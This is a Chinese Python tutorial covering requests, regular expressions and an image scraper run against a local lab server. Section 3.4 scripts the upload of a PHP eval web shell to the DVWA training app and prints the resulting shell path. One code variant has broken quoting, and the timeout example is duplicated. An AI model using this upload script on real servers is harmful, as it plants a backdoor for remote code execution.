爬取图片,问题分解:
- 获取网页内容;
- 从网页内容中提取图片地址;
- 通过图片地址,将图片下载到本地。
1. 相关模块
1.1 requests 模块
获取网页内容。
requests 模块:主要是用来模拟浏览器行为,发送HTTP 请求,并处理HTTP 响应的功能。
import requests # 被认为,最贴近与人的操作的模块
import urllib
import urllib2
import urllib3
requests 模块处理网页内容的基本逻辑:
- 定义一个URL 地址;
- 发送HTTP 请求;
- 处理HTTP 响应。
1.1.1 模块中的请求方法
| 请求方法 | 说明 |
|---|---|
| requests.get() | GET 方法,常规请求方法 |
| requests.post() | POST方法,带有请求正文的方法 |
| requests.head() | 只返回响应头部,没有响应正文。 |
| requests.options() | 测试服务器所支持的方法 |
| requests.put() | 向服务器写入文件 |
| requests.delete() | 请求删除服务器端文件 |
1.1.2 请求方法中的参数
| 参数名字 | 参数含义 |
|---|---|
| url | 请求URL 地址 |
| headers | 自定义请求头部 |
| params | 发送GET 参数 |
| data | 发送POST 参数 |
| timeout | 请求延时 |
| files | 文件上传数据流 |
1.1.3 响应对象中属性
| 方法名 | 解释 |
|---|---|
| response.text | 响应正文(文本方式) |
| response.content | 响应正文(二进制) |
| response.status_code | 响应状态码 |
| response.url | 发送请求的URL 地址 |
| response.headers | 响应头部 |
| response.request.headers | 请求头部 |
| response.cookies | cookie 相关信息 |
1.2 re 模块
从网页内容中提取图片地址。
正则表达式(RE),是一些由字符和特殊符号组成的字符串,它们能按某种模式匹配一系列有相似特征的字符串。
- 从哪一个字符串中搜索什么内容;
- 规则是什么(模式问题)。
>>> import re
>>> s = "I say food not Good"
>>> re.findall('ood',s) #使用re模块的finsdall方法在s中查找符合ood的子串
['ood', 'ood']
>>> re.findall(r"[fG]ood", s) #r表示正则匹配,匹配中括号中所有的字符
['food', 'Good']
>>> re.findall(r"[a-z]ood", s)
['food']
>>> re.findall(r"[A-Z]ood", s)
['Good']
>>> re.findall(r"[0-9a-zA-Z]ood", s) #可以使用\w来代替此代码中[0-9a-zA-Z],因为\w表示任意单个字符数字下划线
['food', 'Good']
>>> re.findall(r"[^a-z]ood",s) #取反,不在中括号的都取
['Good']
>>> re.findall('.ood',s) #任意字符出现一次
['food', 'Good']
>>> re.findall(r'food|Good|not',s)
['food', 'not', 'Good']
>>> re.findall(r".o{1,2}.", s)
['food', 'not', 'Good']
>>> re.findall('o*',s)
['', '', '', '', '', '', '', 'oo', '', '', '', 'o', '', '', '', 'oo', '', '']
>>>
>>> s = "How old are you? I'm 24!"
>>> re.findall(r"[0-9][0-9]", s)
>>> s = "How old are you? I'm 24!"
>>> re.findall(r"[0-9]{1,2}", s)
['24']
>>> re.findall(r"\d{1,2}", s)
['24']
>>> re.findall(r"\w", s)
['H', 'o', 'w', 'o', 'l', 'd', 'a', 'r', 'e', 'y', 'o', 'u', 'I', 'm', '2', '4']
>>>
>>> s = 'I like google not ggle goooogle and gogle'
>>> re.findall('o+',s)
['oo', 'o', 'oooo', 'o']
>>> re.findall('go+',s)
['goo', 'goooo', 'go']
>>> re.findall('go+gle',s)
['google', 'goooogle', 'gogle']
>>> re.findall('go?gle',s)
['ggle', 'gogle']
>>> re.findall('go{1,2}gle',s)
['google', 'gogle']
>>>
1.2.1 匹配单个字符
| 记号 | 说明 |
|---|---|
| . | 匹配任意单个字符(换行符除外). 表示真正的. |
| […x-y…] | 匹配字符集合里的任意单个字符 |
| [^…x-y…] | 匹配不在字符组里的任意单个字符 |
| \d | 匹配任意单个数字,与[0-9] 同义 |
| \w | 匹配任意单个数字、字母、下划线,与[0-9a-zA-Z_] 同义 |
| \s | 匹配任意单个空白字符,与[\r\v\f\t\n] 同义 |
1.2.2 匹配一组字符
| 记号 | 说明 |
|---|---|
| 字符串 | 匹配字符串值 |
| 字符串1|字符串2 | 匹配字符串1或字符串2 |
| * | 左邻第一个字符出现0 次或无穷次 |
| + | 左邻第一个字符最少出现1 次或无穷次 |
| ? | 左邻第一个字符出现0 次或1 次 |
| {m,n} | 左邻第一个字符出现最少m 次最多n 次 |
1.2.3 其他元字符
| 记号 | 说明 |
|---|---|
| ^ | 匹配字符串的开始 集合取反 |
| $ | 匹配字符串的结尾 |
| \b | 匹配单词的边界,单词包括\w 中的内容 |
| () | 对字符串分组,只显示匹配到括号中内的字符 |
| \数字 | 匹配已保存的子组 |
1.2.4 核心函数
| 核心函数 | 说明 |
|---|---|
| re.findall() | 在字符串中查找正则表达式的所有(非覆盖)出现;返回一个匹配对象的列表。 |
| re.match() | 尝试用正则表达式模式从字符串的开头匹配 如果匹配成功,则返回一个匹配对象 否则返回None |
| re.search() | 在字符串中查找正则表达式模式的第一次出现 如果匹配成,则返回一个匹配对象 否则返回None |
| re.group() | 使用match 或者search 匹配成功后,返回的匹配对象 可以通过group() 方法获取得匹配内容 |
| re.finditer() | 和findall() 函数有相同的功能,但返回的不是列表而是迭代器 对于每个匹配,该迭代器返回一个匹配对象 |
| re.split() | 根据正则表达式中的分隔符把字符分割为一个列表,并返回成功匹配的列表字符串也有类似的方法,但是正则表达式更加灵活 |
| re.sub() | 把字符串中所有匹配正则表达式的地方换成新的字符串 |
>>> m = re.match('goo','I like google not ggle goooogle and gogle')
>>> type(m)
<class 'NoneType'>
>>> m = re.match('I','I like google not ggle goooogle and gogle')
>>> type(m)
<class 're.Match'>
>>> m.group()
'I'
>>> m = re.search('go{3,}','I like google not ggle goooogle and gogle')
>>> m.group()
'goooo'
>>> m = re.finditer('go*','I like google not ggle goooogle and gogle')
>>> list(m)
[<re.Match object; span=(7, 10), match='goo'>, <re.Match object; span=(10, 11), match='g'>, <re.Match object; span=(18, 19), match='g'>, <re.Match object; span=(19, 20), match='g'>, <re.Match object; span=(23, 28), match='goooo'>, <re.Match object; span=(28, 29), match='g'>, <re.Match object; span=(36, 38), match='go'>, <re.Match object; span=(38, 39), match='g'>]
>>> m = re.split('\.|-','hello-world.ajest')
>>> m
['hello', 'world', 'ajest']
>>> s = "hi x.Nice to meet you, x."
>>> s = re.sub('x','AJEST',s)
>>> s
'hi AJEST.Nice to meet you, AJEST.'
>>>
在Python的正则表达式中,贪婪匹配是指尽可能多地匹配输入字符串。有时候,贪婪匹配可能导致出现意想不到的结果。解决贪婪匹配的问题有几种方法:
-
使用非贪婪模式:在正则表达式中通过在量词后面加上问号(?)来实现非贪婪匹配。例如,把
*改为*?,+改为+?,{n,m}改为{n,m}?等。这样,正则表达式就会尽量少地匹配。 -
使用具体限定符:如果你知道待匹配的文本中的某些特征,可以使用具体限定符来避免贪婪匹配。例如,使用
\d+代替.来匹配数字,使用[a-z]+代替.来匹配小写字母等。 -
使用断言:断言用于指定匹配的位置,而不是匹配的内容。正向断言(
(?=pattern))用于匹配紧接着指定模式的位置,否定断言((?!pattern))用于匹配不紧接着指定模式的位置。通过使用断言,你可以更精确地指定匹配的内容,避免贪婪匹配。 -
使用边界限定符:在正则表达式中使用边界限定符来确保匹配发生在特定位置。例如,使用
^来匹配字符串的开头,使用$来匹配字符串的结尾,使用\b来匹配单词的边界等。
通过使用这些方法,你可以解决Python正则表达式中的贪婪匹配问题,并获得预期的匹配结果。
2. 网页信息爬取
通过python 脚本爬取网页图片:
- 获取整个页面所有源码;
- 筛选出源码中图片地址;
- 将图片下载到本地。
2.1 获取网页HTML 源代码
将方法封装成函数。
# 01 - 获取网页源代码.py
import requests
url = "http://192.168.16.177/python-Spider/index.html"
def get_html(url):
res = requests.get(url = url)
return res.content #显示网页信息的二进制形式
html = get_html(url = url)
print (html.decode("utf8")) #将二进制的信息进行解码为正常的信息
2.2 提取图片地址
# 02 - 提权图片地址.py
import requests
import re
url = "http://192.168.16.177/python-Spider/index.html"
def get_image_path_list(html):
image_path_list = re.findall(r"style/\w*\.jpg",html) #在html中找到以style开头内容任意多个字母,数字,下划线以.jpg结尾的字符串;\w:人以字母数字下划线,*:匹配字符出现零次或无数次
return image_path_list
def get_html(url):
res = requests.get(url = url)
return res.content
html = get_html(url = url)
image_path_list = get_image_path_list(html.decode())
for image_path in image_path_list:
print(image_path)
2.3 下载图片
# 03 - 下载图片.py
import requests
import re
import time
url = "http://192.168.16.177/python-Spider/index.html"
def download_image(image_path):
img_url = url[0:url.rfind('/')+1]+ image_path
res = requests.get(url = img_url)
img_save_path = f"./img/{time.time()}.jpg"
with open(img_save_path,"wb") as f:
f.write(res.content)
def get_image_path_list(html):
image_path_list = re.findall(r"style/\w*\.jpg",html) #在html中找到以style开头内容任意多个字母,数字,下划线以.jpg结尾的字符串;\w:人以字母数字下划线,*:匹配字符出现零次或无数次
return image_path_list
def get_html(url):
res = requests.get(url = url)
return res.content
html = get_html(url = url)
image_path_list = get_image_path_list(html.decode())
for image_path in image_path_list:
print(image_path)
download_image(image_path = image_path)
2.4 完整脚本
# 04 - 网页信息爬取.py
import requests
import re #正则
import time
url = "http://192.168.16.177/python-Spider/index.html"
def get_html(url):
res = requests.get(url = url) #发送get请求,返回值赋给res
return res.content #返回个请求返回值的二进制信息
def get_img_path_list(html):
img_path_list = re.findall(r"style/\w*\.jpg",html) #re.findall()在字符串中查找正则表达式的所有(非覆盖)出现;返回一个匹配对象的列表。r"style/\w*\.jpg"中r表示证则表达式,style/\w*\.jpg表示以style/开头,\.jpg结尾,中间内容任意字符出现零次或无数次
return img_path_list
def download_image(img_path):
image_url = url[0:url.rfind("/")+1]+img_path #拼接一个图片链接
res = requests.get(url = image_url) #向图片链接发送一个get请求,将图片信息的返回值赋值给res
img_save_path = f"./img/{time.time()}.jpg" #创建一个存储图片的链接
with open(img_save_path,"wb") as f: #使用 with 语句来打开一个文件,并创建一个文件对象 f,并且设置文件的打开方式为二进制写
f.write(res.content) #将图片信息的二进制内容写入文件
html = get_html(url= url) #调用get_html函数获得网页的信息
img_path_list = get_img_path_list(html= html.decode()) #通过get_img_path_list函数获得图片路径,因为html返回的是二进制信息,所以将内容进行解码。获得的内容是一个列表
for img_path in img_path_list: #遍历图片路径列表
print(img_path)
download_image(img_path= img_path) #遍历图片列表的时候将每个图片的路径通过传参调用download_image函数进行存储
3. requests 模块基本用法
3.1 模拟浏览器
# 05 - 自定义浏览器指纹.py
import requests
url = "http://192.168.16.177/python-Spider/"
headers = {"User-Agent":"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36 Edg/117.0.2045.31"} #构造http头,User-Agent:Mozilla
req = requests.Session() #保持会话状态,保持请求的一致性
res = requests.get(url = url,headers = headers) #get请求的地址和头
# print(res.url) #响应的url地址;向谁请求,他的url地址
# print(res.text) #响应的内容;向谁请求,他的内容
# print(res.headers) #响应的头部;向谁请求,他的头部
print(res.request.headers) #响应的请求的头部;我的头部
3.2 发送GET 参数
# 06 - 发送GET 参数.py
import requests
url = "http://192.168.16.177/python-Spider/"
headers = {
"User-Agent":"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36 Edg/117.0.2045.31"
} #构造http头,User-Agent:Mozilla字典
params= {
"username": "xujie",
"password" : "123456"
} #构造get请求参数字典,不管是GET请求还是POST请求都需要定义字典
req = requests.Session() #保持会话状态,保持请求的一致性
res = requests.get(url = url,headers = headers,params=params) #get请求传递请求的url,我的头部和传递的内容
# print(res.url) #响应的url地址;向谁请求,他的url地址
# print(res.text) #响应的内容;向谁请求,他的内容
print(res.headers) #响应的头部;向谁请求,他的头部
# print(res.request.headers) #响应的请求的头部;我的头部
3.3 发送POST 参数
# 07 - 发送POST 参数.py
import requests
url = "http://192.168.16.177/python-Spider/"
headers = {
"User-Agent":"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36 Edg/117.0.2045.31"
} #构造http头,User-Agent:Mozilla字典
data = {
"username":"xujie",
"password":"123456"
} #POST传递的参数
req = requests.Session() ##保持会话状态,保持请求的一致性
res = requests.post(url= url,headers= headers,data= data) #post请求传递请求的url,我的头部和传递的内容
# print(res.url) #响应的url地址;向谁请求,他的url地址
# print(res.text) #响应的内容;向谁请求,他的内容
# print(res.headers) #响应的头部;向谁请求,他的头部
# print(res.request.headers) #响应的请求的头部;我的头部
# print(res.request.url) #响应的请求的头部;我的url
print(res.request.body) #响应的请求的头部;我的body
3.4 文件上传
向DVWA进行文件上传 ,
 使用bp抓包查看数据包,
使用bp抓包查看数据包,


文件上传的时候分为三部分,所以使用python模拟的时候也需要将所有的内容都进行提交
使用python模拟数据包
关键三问:
- 当前请求数据包的原始报文中是什么请求方法
- 访问的那个页面
- 传递的哪些参数
import requests
req = requests.Session()
url = "http://192.168.16.177/dvwa_2.0.1/vulnerabilities/upload/"
headers = {
"User-Agent":"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36"
}
data = {
"MAX_FILE_SIZE":100000,
"Upload":"Upload" #数据包中文件上传时,总共有三部分,下面已经将文件域的名字,文件的名字,文件的类型,文件的内容,都放到file这个字典中,这里将其他两个内容编写为字典
}
files = {
"uploaded":("2.php","image/png",b"<?php @eval($_REQUEST[777]);phpinfo(); ?>") #文件域的名字是键,因为文件是定好的是不可以修改的,那么就定义为元组的类型,文件内容前加小写的b表示是二进制的
} #做文件上传的话有几个信息是需要掌握的,文件是通过表单上传的,表单上传需要文件域.文件域的名字,文件的名字,文件的类型,文件的内容,都需要放到file这个字典中
res = req.post(url= url,headers= headers,data= data,files= files)
print(res.text)
使用python模拟数据包提交数据时会跳转到登录页面,是因为没有cookie,DVWA中提交文件的前提是进行登录,需要通过验证cookie查看是否在登录状态,如果没有cookie就会跳转到登录页面进行登录。
cookie放在headers中
提取文件路径
import requests
import bs4
req = requests.Session()
url = "http://192.168.16.177/dvwa_2.0.1/vulnerabilities/upload/"
headers = {
"User-Agent":"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36",
"Cookie":"security=low; PHPSESSID=on6vot2agme34ppnbj9h1drs65"
} #User-Agent和Cookie信息
data = {
"MAX_FILE_SIZE":100000,
"Upload":"Upload" #数据包中文件上传时,总共有三部分,下面已经将文件域的名字,文件的名字,文件的类型,文件的内容,都放到file这个字典中,这里将其他两个内容编写为字典
}
files = {
"uploaded":("2.php","image/png",b"<?php @eval($_REQUEST[777]);phpinfo(); ?>") #文件域的名字是键,因为文件是定好的是不可以修改的,那么就定义为元组的类型,文件内容前加小写的b表示是二进制的
} #做文件上传的话有几个信息是需要掌握的,文件是通过表单上传的,表单上传需要文件域.文件域的名字,文件的名字,文件的类型,文件的内容,都需要放到file这个字典中
res = req.post(url= url,headers= headers,data= data,files= files)
html = res.text
html = bs4.BeautifulSoup(html,"lxml") #使用 BeautifulSoup 类将 HTML 内容解析为具有结构化表示的 BeautifulSoup 对象,以便更轻松地对 HTML 进行操作和提取数据。
pre = html.find_all("pre") #从html中找到所有pre标签将内容复制给pre
pre = pre[0].text #将pre转换为文本格式,去掉标签
shell_path = pre[0:pre.find(" ")] #将pre文本下标0到第一个空格复制给shell_path
print(f"[+] shellpath: {url}{shell_path}")
访问给出的链接,结果有问题是因为构造的file字典内容顺序应该是:文件名,文件内容,文件类型
import requests
import bs4
req = requests.Session()
url = "http://192.168.16.177/dvwa_2.0.1/vulnerabilities/upload/"
headers = {
"User-Agent":"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36",
"Cookie":"security=low; PHPSESSID=on6vot2agme34ppnbj9h1drs65"
} #User-Agent和Cookie信息
data = {
"MAX_FILE_SIZE":100000,
"Upload":"Upload" #数据包中文件上传时,总共有三部分,下面已经将文件域的名字,文件的名字,文件的类型,文件的内容,都放到file这个字典中,这里将其他两个内容编写为字典
}
files = {
"uploaded":("2.php",b"<?php @eval($_REQUEST[777]);phpinfo(); ?>,"image/png"") #文件域的名字是键,因为文件是定好的是不可以修改的,那么就定义为元组的类型,文件内容前加小写的b表示是二进制的
} #做文件上传的话有几个信息是需要掌握的,文件是通过表单上传的,表单上传需要文件域.文件域的名字,文件的名字,文件的类型,文件的内容,都需要放到file这个字典中
res = req.post(url= url,headers= headers,data= data,files= files)
html = res.text
html = bs4.BeautifulSoup(html,"lxml") #使用 BeautifulSoup 类将 HTML 内容解析为具有结构化表示的 BeautifulSoup 对象,以便更轻松地对 HTML 进行操作和提取数据。
pre = html.find_all("pre") #从html中找到所有pre标签将内容复制给pre
pre = pre[0].text #将pre转换为文本格式,去掉标签
shell_path = pre[0:pre.find(" ")] #将pre文本下标0到第一个空格复制给shell_path
print(f"[+] shellpath: {url}{shell_path}")
注意:
如果出现错误 bs4.FeatureNotFound: Couldn't find a tree builder with the features you requested: lxml 意味着在您的环境中没有找到所需的解析器库 lxml。
要解决这个问题,您可以尝试以下方法之一:
-
安装
lxml库:首先,确保您已经安装了lxml库。您可以使用以下命令在终端或命令提示符中安装它:pip install lxml -
使用其他解析器:如果您无法安装
lxml库,您可以考虑使用其他可用的解析器。BeautifulSoup支持多种解析器,如 Python 的内置解析器html.parser、html5lib等。您可以在代码中将解析器更改为其他可用的解析器之一,例如:html = bs4.BeautifulSoup(html, "html.parser")或者
html = bs4.BeautifulSoup(html, "html5lib") -
检查
lxml库版本:如果您已经安装了lxml库,但仍然遇到问题,可能是因为lxml版本与BeautifulSoup不兼容。尝试升级lxml到最新版本,或者降低BeautifulSoup的版本,以确保它们之间的兼容性。


3.5 服务器超时
创建一个php文件sleep.php
<?php
sleep(10);
echo "My name is xujie";
?>
import requests
url = "http://192.168.16.177/php/sleep.php"
headers = {
"User-Agent":"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36",
"Cookie":"security=low; PHPSESSID=on6vot2agme34ppnbj9h1drs65"
}
def get_timeout(url):
try:
req = requests.Session()
res = req.get(url= url,headers= headers,timeout= 5) #等待超过5秒就不等了
except:
return "timeout"
else:
return res.text
print(get_timeout(url))
echo "My name is xujie";
?>
```python
import requests
url = "http://192.168.16.177/php/sleep.php"
headers = {
"User-Agent":"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36",
"Cookie":"security=low; PHPSESSID=on6vot2agme34ppnbj9h1drs65"
}
def get_timeout(url):
try:
req = requests.Session()
res = req.get(url= url,headers= headers,timeout= 5) #等待超过5秒就不等了
except:
return "timeout"
else:
return res.text
print(get_timeout(url))
























 3396
3396











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










